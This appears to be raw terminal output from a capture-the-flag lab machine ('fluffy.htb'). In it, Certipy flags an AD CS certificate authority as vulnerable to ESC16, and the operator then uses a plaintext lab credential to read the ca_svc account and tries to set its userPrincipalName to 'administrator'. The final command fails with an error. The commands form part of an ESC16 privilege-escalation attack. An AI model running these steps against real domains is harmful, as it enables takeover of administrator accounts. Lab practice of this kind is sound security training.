 [*] Enumeration output:
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
┌──(certipy-venv)─(root㉿john)-[/home/john/Downloads/Certipy-main]
└─# certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -user 'ca_svc' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : administrator@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-06-09T13:18:36+00:00
┌──(certipy-venv)─(root㉿john)-[/home/john/Downloads/Certipy-main]
└─# certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[-] Received error: 000021C8: AtrErr: DSID-03200E96, #1:
0: 000021C8: DSID-03200E96, problem 1005 (CONSTRAINT_ATT_TYPE), data 0, Att 90290 (userPrincipalName)